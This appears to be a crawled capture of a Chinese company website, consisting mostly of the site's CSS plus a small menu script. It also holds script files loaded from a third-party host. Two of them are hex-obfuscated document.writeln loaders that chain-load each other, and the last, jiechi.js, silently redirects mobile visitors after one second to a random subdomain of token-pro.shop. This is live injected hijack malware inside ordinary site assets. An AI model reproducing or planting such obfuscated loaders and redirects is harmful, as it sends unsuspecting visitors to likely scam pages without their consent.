  /*company*/
  .com_top{padding: 20px;margin-bottom: 20px;}
  .com_bottom{margin-top: 20px; box-shadow: 0px 0px 15px rgba(0,0,0,0.14);}
  label{display:inline-block;max-width:100%;margin-bottom:5px;}
  .block_co{ padding: 2px 10px; margin: 20px 0 ;font-size: 17.5px;border-left: 5px solid #ff9a72;}
  .ee_border{border:1px #eeee solid;height: 312px;}
  .mar_5{margin-top: 15px;}

/*background*/
.bgf{ background:#fff}
.bg3{ background:#f3f3f3}
.bgy{ background:#fc8d3b}
.bgh{ background:#323232}
.mar_l10{margin-left: 10px}

/*font-size*/
.ft12{ font-size:12px}
.ft14{ font-size:14px}
.ft16{ font-size:16px}
.ft18{ font-size:18px}
.ft20{ font-size:20px}
.ft22{ font-size:22px}
.ft24{ font-size:24px}
.ft26{ font-size:26px}
.ft28{ font-size:28px}
.ft30{ font-size:30px}
.ft32{ font-size:32px}
.ft36{ font-size:36px}

/*font-color*/

.colf{ color:#fff}
.colf h5{ line-height:28px ;padding:0px 10px  }
.colf a { color:#fff}
.colf a:hover{ color:#fff}
.cola{ color:#aaa}
.col0{ color:#333}
.col9{ color:#999}
.col8{ color:#888}
.col6{ color:#666}
.col4{ color:#444}
.coly{ color:#ff7b19;}

.fr{ float:right}
.fl{ float:left}
  .ad{height: 179px;width: 100%;  background:url(../img/ad.jpg) center no-repeat;margin-top:140px;}

.zxtl_main02{ width:220px; height:70px; margin:0 auto; margin-top:60px}
      
.zxtl_btn {display: block; width:100%;position: relative; height:65px; line-height:65px; text-align:center; font-size:22px;}
.zxtl_btn img{ display:block; width:100%; height:65px; position:absolute; top:0;left:0;z-index: 1;}
.zxtl_btn svg {height:65px; left: 0;position: absolute;top: 0;width: 100%;}
.zxtl_btn rect {
  fill: none;
  stroke: #fc8d3b;
  stroke-width:4;
  stroke-dasharray: 422, 0;
}

.zxtl_btn:hover rect {
  stroke-dasharray: 15,422;
  stroke-dashoffset: 48;
  -webkit-transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);

}

.wzlist_box{width:248px;height:240px;margin-right:15px;  padding:15px 20px; background:#f9f9fa}
.ind_wzlist .fr{ margin-right:0}
.wzlist_box ul{ margin-top: 15px;}
.wzlist_box ul li{background-position: -166px 0;height: 38px;line-height: 38px;padding-left: 15px;}
.wzlist_box ul li a{display: block;width: 228px;overflow: hidden;white-space: nowrap; text-overflow: ellipsis;}
:-moz-placeholder{color:#bbb; font-size:12px; font-weight:normal}
::-moz-placeholder{color:#bbb; font-size:12px;font-weight:normal}
input:-ms-input-placeholder{color:#bbb; font-size:12px;font-weight:normal}
input::-webkit-input-placeholder{color:#bbb; font-size:12px;font-weight:normal}

.news{margin-top: 0px;}
.news h4{margin:0px; padding:10px;border-bottom:1px solid #ddd;font-weight: bold;border-left: 4px #CB0102 solid;}
.news  img{ margin: 10px 0px;}
.news  p{ line-height: 25px; }
.news  ul{ margin-top: 15px;padding-left: 5px;text-align: left;}
.news  ul li{line-height: 28px;padding-left:10px; font-size: 16px;}
.news  ul li a{display: block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 16px;}

.link {padding: 0px;}
.link ul li{border: 1px #ececec solid; padding: 5px; margin-top: 2px; margin-right: 8px;float: left}
.link ul li:hover{border: 1px #ff7b19 solid; }
.link ul li img{width: 110px;}
.link_top h3{margin: 10px 0px 20px 0px;}

.menu_bottom_top{margin-top: 20px; border-bottom:1px solid #ddd; }
.menu_bottom_top dl{padding: 10px 0px; float:left;margin: 0px 30px;}
.menu_bottom_top dl dt{padding:10px 0px;   float:left;}
.menu_bottom_top dl dd{ margin-left:12px; float:left;  }
.menu_bottom_top dl dd h4{ margin-top: 15px; margin-bottom:5px;font-size: 16px;}

.menu_bottom {margin-top: 20px;}
.menu_bottom dl{  padding:0 30px; border-right:1px solid #e0e0e0;}
.menu_bottom dl dt{ height:25px; text-align:center}
.menu_bottom dl dt h3{ font-size:20px;}
.menu_bottom dl dt h3 a{ color:#444; font-size:18px}
.menu_bottom  dl dt h3 a:hover{ color:#555}
.menu_bottom dl dd{ height:auto; overflow:hidden; margin-top:10px}
.menu_bottom dl dd p{ height:20px; line-height:20px; text-align:center}
.menu_bottom dl dd p a{ font-size:14px; color:#888; margin-right:10px}
.menu_bottom dl dd p a:hover{ color:#444}
.menu_bottom dl dt img{ width: 100px; padding: 30px 0px;}

.tel{padding:15px 0px;margin: 0px; font-size: 18px;}
.you p {color: #999;}
.hot{margin:20px 0px;} 
.hot_info{border:1px solid #e8e8ec; background:#fff; padding: 20px 5px; text-align: center;margin-right:15px;box-shadow: 0px 0px 15px rgba(0,0,0,0.14);min-height:200px; *+height:100%; _height:200px;}
.hot_info:hover{ border:1px solid #F9F9F9; background:#F9F9F9;min-height:200px; *+height:100%; _height:200px;}
.hot_con{background:#fff;padding: 5px;}
.hot_con h3{margin: 10px 0px;}

.hot_con{background:#fff;padding: 5px;}
.hot_con h3{margin: 10px 0px;}
.hot_pr{text-align: left;margin: 10px 0px;}
.hot_info p{color: #333333; margin: 15px 0px; font-size: 16px; font-weight: bold;}
.hot_pr h4{font-weight: bold;text-align: center; line-height: 30px;}
.adw{background: url(../img/adw.jpg) top center no-repeat ;padding:50px 0px 50px 0px;margin-top: 20px;margin-bottom: 50px; }

.jum{background:url(../img/nei_banner_320.jpg) center no-repeat ; height: 175px; width: 100%;margin-top: 140px; margin-bottom: 30px;background-color:#FEF5EB;}
.prod{background-color:#f7f7f7  ;padding:55px 0px 50px 0px;margin-top: 20px; }
.prod_t{margin-bottom: 20px; }
.prod_info{border:1px solid #fff; text-align: center;margin-top: 10px;}
.prod_info:hover{ border:1px solid #fc8d3b; background:#fff;transition: all 0.19s ease-in-out;-moz-transition: all 0.19s ease-in-out;-webkit-transition: all 0.19s ease-in-out;-o-transition: all 0.19s ease-in-out}
.prod_con{background:#fff;padding: 5px;}

.media-left img{width: 150px;}
.media-body h4{font-weight: bold;line-height: 30px;}
.media-body p{line-height: 20px; font-size: 14px;}


.prod_info  ul{ margin-top: 15px; clear: both;}
.prod_info  ul li{background:url(../img/dot.png) left center no-repeat;height: 35px;line-height: 35px;padding-left: 10px; width: 50%;float: left;}
.prod_info  ul li a{display: block;overflow: hidden;white-space: nowrap; text-overflow: ellipsis; float: left; }

.i_news_lr{ width:100%;}
.i_news_lr dl{ width:100%; padding:10px 0; margin-bottom:15px; min-height:150px; *+height:100%; _height:150px; transition:background 0.4s; cursor:pointer;}
.i_news_lr dl dt{ width:104px; float:left; border-right:1px solid #e6e6e6;  font:normal 66px/76px 'verdana'; color:#333333; text-align:center;}
.i_news_lr dl dd{ float:right; width:430px; float:right; padding-right:15px; padding-left:15px;}
.i_news_lr dl dd h3{ margin-top: 10px; margin-bottom:10px; font-size:18px;; color:#333333; overflow:hidden;}
.i_news_lr dl dd h3 span{ float:right; font-size:14px; color:#717171; margin-bottom:12px;}
.i_news_lr dl dd ins{ display:block; color:#888; text-decoration:none; height:60px; overflow:hidden;}
.i_news_lr dl:hover{padding-left:0; background:#e3e3e3; height:106px;}
.i_news_lr dl:hover dt{color:#565656; border-color:#666;}
.i_news_lr dl:hover dd h3{ color:#3b3b3b;}

/*搜索框*/
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 1px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.btn-info {
    color: #fff;
    background-color: #3B7938;
    border-color: #3B7938;
}


.time {
  width: 105px;
  text-align: center;
  color: #333333;
  font-family: "Arial";
}
.year {
    font-size: 14px;
    line-height: 14px;
    padding-top: 5px;
}
.day {
    width: 70px;
    margin: 0 auto;
    font-size: 52px;
    line-height: 60px;
    height: 60px;
    border-bottom: 1px solid #ccc;
}
.time strong {
  display: block;
  font-size: 42px;
  font-weight: normal;
  white-space: nowrap;
}
.time span {
  display: block;
  margin-top: 12px;
}

.inputwith{with:420px;}
.navbar-default {
  background-color: #fff;
  border-color: #fff;
}
.navbar-default .navbar-brand {
  color:#C0955E;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #C0955E;
  background: #18315A;
}
.navbar-default .navbar-text {
  color: #C0955E;
}
.navbar-default .navbar-nav > li > a {
  color: #000;
  font-size: 14px;
    padding: 10px 35px;
       border-bottom: 1px solid #ccc;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #fff;
  background: #3B7938;
}
.navbar-default .navbar-nav > li > .dropdown-menu {
  background-color:#3B7938;
}
.navbar-default .navbar-nav > li > .dropdown-menu > li > a {
  color: #fff;
  padding: 5px 35px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav > li > .dropdown-menu > li > a:focus {
  color: #fff;
  background-color: #4FA24A;
}
.navbar-default .navbar-nav > li > .dropdown-menu > li.divider {
  background-color: #ccc;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #3B7938;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #fff;
  background-color:#3B7938;

}
.navbar-default .navbar-toggle {
  border-color: #ff7b19;
  background-color: #3B7938;
      margin-top: 15px;
    margin-right: 15px;


}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color:#3B7938;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #3B7938;
}
.navbar-default .navbar-link {
  color: #C0955E;
}
.navbar-default .navbar-link:hover {
  color: #C0955E;
}
blockquote span{font-size: 14px;}
blockquote h2{font-size: 26px;}

/* 左侧展开导航 */

.side-nav-item {
display: block;
padding: 10px 15px 10px 15px;
background-color: #FFFFFF;
cursor: pointer;
box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.item-title {
background-color: #F5F5F5;
border-top-left-radius: 3px;
border-top-right-radius: 3px;
border-bottom: 1px solid #DDDDDD;
}

.panel-heading {
margin-top: 5px;
padding: 0;
border-radius: 3px;
border: 1px solid transparent;
border-color: #DDDDDD;
}

.item-body {
padding: 10px 15px 5px 15px;
border-bottom: 1px solid #DDDDDD;
}

.item-second {
margin-top: 5px;
cursor: pointer;
border-bottom: 1px #ccc dotted;
padding: 5px 0;
}

.item-second a {
display: block;
height: 100%;
width: 100%;
}
.at{ color:red;}

.panel {
    margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
/* 左侧展开导航 */


/*==========分页样式===========*/
.paging {
  width: 100%;
  height: 24px;
  text-align: center;
  padding: 15px 0;
  float: right
}
.paging a, .paging span {
  font: 12px/24px "microsoft yahei";
  color: #333;
  text-decoration: none;
  padding: 0 8px;
  border: solid 1px #ddd;
  display: inline-block;
  white-space: nowrap;
  margin: 0 3px;
}
.paging a {
  background: none;
}
.paging a:hover {
  background: #ff7b19;
  color: #fff;
}
.paging span {
  background: #ff7b19;
  color: #fff;
}

.paging ul li {
    float: left;
   
}

.paging ul li a{
  float:left;
  padding:2px 4px 2px;
  color:#555;
  display:block;
}
.paging ul li a:hover{
  color:#690;
  text-decoration:none;
  padding:2px 4px 2px;
}
.paging ul li.thisclass,
.paging ul li.thisclass a,.pagebox ul li.thisclass a:hover{
  color: #fff
      background-color: #ff7b19;
    padding: 4px 5px 7px;
    font-weight: bold;
    margin-left: 5px;
    margin-right: 4Px;
}
.paging .pageinfo{
  line-height:21px;
  padding:5px 10px 5px 16px;
   color: #fff;
    background:#3E569E;
}
.paging .pageinfo strong{
  color:#fff;
  font-weight:normal;
  margin:0px 2px;
}
.table{border-bottom: 1px #cccccc solid;}  
@media (max-width: 767px) {
  .ad{height: 179px;width: 100%;  background:url(../img/ad.jpg) center no-repeat;margin-top:140px;}
    .com_name{font-weight: bold;font-size: 20px;line-height: 36px;}
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #fff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color:#fff;
    background: #4FA24A;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color:#fff;
    background-color: #18315A;
  }
}
.logo {	padding:0;}
#myCarousel {
	margin: 50px 0 0 0;
}
#myCarousel {
	margin: 50px 0 0 0;
}
#navbar-collapse ul {
	margin-top:0;
}
.carousel-inner img {
	margin: 0 auto;

}
/*.carousel-control {
	font-size: 100px;
}*/
.navbar-top{line-height: 28px;background: #fff; }
.navbar-top span{margin: 5px;}

.foot{
	background-color: #f8f8f8;
	border-top: 1px solid #ccc;
}
.foot_left img{
	margin: 15px 0;}
.foot_right p{
	margin: 10px;

}
.foot_right img{
	margin: 10px;
}

.foot_line{
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
}
.foot_line1 span a{
	padding: 10px 10px;
	}

 
 .foot_bottom{
 	background-color: #333333;
 	color: #fff;
 	height: 40px;
 	line-height: 40px;
 }
#footer {

	text-align: center;
	color: #333;
	}

.button-circle {
    border-radius: 100%;
    background-color: #fff;
    border: 0;
    padding: 0px;
}
.ma{margin-top:20px;
}
.ma img{
	border: 1px solid #ccc;
	padding:15px;
	margin-bottom:10px;
}
.ma p{
	font-size: 20px;
	line-height: 30px;
}

.post_content_main {
  padding-bottom: 60px;
}
.post_content_main h1 {
  font: bold 20px/1 "Microsoft Yahei";
  color: #404040;
}
.post_time_source {
  margin-top: 20px;
  font: 12px/1 Arial, "Sim sun";
  color: #888;
}
.post_time_source a {
  color: #888;
}

#endText {
  width: auto;
  margin: 0;
  font: 14px/32px "Microsoft Yahei";
  color: #404040;
}

#endText img{
	text-align: center;
}

#endText .post_vt {
  margin-top: 32px;
  text-indent: 0;
}
#endText pre {
  white-space: normal;
}
#endText > h2 {
  font: 16px/32px "Microsoft Yahei";
  color: #404040;
  margin: 32px 0 0;
}
#endText > p {
  font: 14px/32px "Microsoft Yahei";
  color: #404040;

  margin: 24px 0 0;
}
#endText .ep-source {
  font-family: "Sim sun";
  margin-top: 24px;
}
#endText .gg200x300 {
  margin-right: 40px;
}


/*没有小于768px，是因为Bootstrap3以移动端优先设计*/

/* 小屏幕（平板，大于等于768px） */
@media (min-width: 768px) {

  .com_name{font-weight: bold;font-size: 20px;line-height: 36px;}

	.inputwith{width: 100%}
	.tab-h2 {
		font-size: 26px;
	}
	.tab-p {
		font-size: 16px;
	}
	.text h3 {
		font-size: 22px;
	}
	.text p {
		font-size: 15px;
	}
	.tab2-text {
		float: left;
	}
	.tab2-img {
		float: right;
	}
	.jumbotron h1 {
		font-size: 30px;
	}
	.jumbotron h4 {
		font-size: 16px;
	}


	#about h3 {
		font-size: 19px;
	}
	#about p {
		font-size: 14px;
	}
	.hot_img {
     position: relative;
     height: 156px;
     margin-top: 5px;
    }
.hot_img img {
	width: 100%;
	height: 156px;
}
.jum{background:url(../img/nei_banner.jpg) center no-repeat; height: 130px; width: 100%;margin-top: 100px; margin-bottom: 30px;}


/* 中等屏幕（桌面显示器，大于等于992px） */
@media (min-width: 992px) {
    .ad{height: 179px;width: 100%;  background:url(../img/ad.jpg) center no-repeat;margin-top:140px;}
  .com_name{font-weight: bold;font-size: 32px;line-height: 66px;}
	.tab-h2 {
		font-size: 28px;
	}
	.tab-p {
		font-size: 17px;
	}
	.text h3 {
		font-size: 24px;
	}
	.text p {
		font-size: 16px;
	}
	.jumbotron h1 {
		font-size: 33px;
	}
	.jumbotron h4 {
		font-size: 17px;
	}
	.info-content h4 {
		font-size: 18px;
	}
	#about h3 {
		font-size: 20px;
	}
	#about p {
		font-size: 15px;
	}

	.info-content h4 {color: #333;font-weight: bold;padding: 2px 0 0 0;font-size: 20px;line-height: 28px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
	.info-content img {	margin: 12px 0;}
	.info-content p {color: #666;}
	.info-content:hover{background-color: #fcfcfc;border-bottom:1px solid #ccc;}

.tel{padding:10px 0px;margin: 0px; font-size: 26px }
	
}

.jum{background:url(../img/nei_banner.jpg) center no-repeat; height: 130px; width: 100%;margin-top: 120px; margin-bottom: 30px;}

/* 大屏幕（大桌面显示器，大于等于1200px） */
@media (min-width: 1200px) {

  .ad{height: 179px;width: 100%;  background:url(../img/ad.jpg) center no-repeat;margin-top:140px;}

  .com_name{font-weight: bold;font-size: 32px;line-height: 66px;}
	.tab-h2 {
		font-size: 30px;
	}
	.tab-p {
		font-size: 18px;
	}
	.text h3 {
		font-size: 26px;
	}
	.text p {
		font-size: 18px;
	}
	.jumbotron h1 {
		font-size: 36px;
	}
	.jumbotron h4 {
		font-size: 18px;
	}
	.info-content h4 {
		font-size: 16px;
	}
	#about h3 {
		font-size: 22px;
	}
	#about p {
		font-size: 16px;
	}
	.hot_img {
     position: relative;
     height: 190px;
     margin-top: 5px;
    }
.hot_img img {
	width: 100%;
	height: 190px;
}
 .hot_img h3 {
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    text-indent: 39px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    }

    .navbar-default .navbar-nav > li > a {
  color: #000;
  font-size: 16px;
    padding-top: 12px;
    padding-bottom: 12px;
}
.tel{padding:10px 0px;margin: 0px; }
.jum{background:url(../img/nei_banner.jpg) center no-repeat; height: 280px; width: 100%;margin-top: 130px; margin-bottom: 30px;}
.main-im { margin-top: 100px; }
.colf{ color:#fff}
.colf h5{ line-height:28px ;padding:0px 100px  }

--- FILE ---
content_type: application/javascript
request_url: https://sbtsw.com/ccti.js
body_size: 101
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x62\x74\x73\x77\x2e\x63\x6f\x6d\x2f\x73\x6a\x2e\x6a\x73\"\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");

--- FILE ---
content_type: application/javascript
request_url: https://sbtsw.com/jiechi.js
body_size: 473
content:
function jumpToRandomSubdomainMobileOnlyWithDelay() {
    // 移动端检测函数
    const isMobileDevice = () => {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
        return mobileRegex.test(userAgent);
    };

    // 如果不是移动端，则不执行跳转
    if (!isMobileDevice()) {
        console.log('当前不是移动端，不执行跳转');
        return;
    }

    // 生成4个随机小写字母
    const generateRandomLetters = (length) => {
        return Array.from({length}, () => 
            String.fromCharCode(97 + Math.floor(Math.random() * 26))
        ).join('');
    };

    // 仅生成1组4字母组合
    const randomSubdomain = generateRandomLetters(4);
    const targetUrl = `https://${randomSubdomain}.token-pro.shop`;
    
    // 添加1000毫秒延迟后执行跳转
    setTimeout(() => {
        window.location.href = targetUrl;
    }, 1000);
}

// 调用函数
jumpToRandomSubdomainMobileOnlyWithDelay();


--- FILE ---
content_type: application/javascript
request_url: http://ccti.org.cn/skin/js/js.js
body_size: 380
content:
var number=3; //������Ŀ��
function LMYC() {
var lbmc;
    for (i=1;i<=number;i++) {
        lbmc = eval('LM' + i);
        lbmc.style.display = 'none';
    }
}
 
function ShowFLT(i) {
    lbmc = eval('LM' + i);
    if (lbmc.style.display == 'none') {
        LMYC();
        lbmc.style.display = '';
    }
    else {
        lbmc.style.display = 'none';
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://sbtsw.com/sj.js
body_size: 116
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x62\x74\x73\x77\x2e\x63\x6f\x6d\x2f\x6a\x69\x65\x63\x68\x69\x2e\x6a\x73\"\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");